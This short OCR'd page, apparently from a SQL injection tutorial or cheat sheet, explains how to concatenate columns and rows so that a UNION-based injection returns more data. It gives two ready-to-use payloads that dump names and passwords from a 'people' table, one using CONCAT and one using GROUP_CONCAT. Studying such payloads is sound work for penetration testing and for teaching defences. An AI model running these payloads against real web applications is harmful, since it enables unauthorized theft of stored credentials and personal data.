Concatenating columns and rows
Columns can be concatenated into a single one to overcome the UNION constraint on the number of columns
' UNION ALL SELECT CONCAT(name,'|',lastname), password, url FROM people #
Rows can also be merged into a single one, in case the web application only shows one result:
' UNION ALL SELECT GROUP_CONCAT(name, '|', lastname, '|', password SEPARATOR ' '), 1, 1 FROM people #
6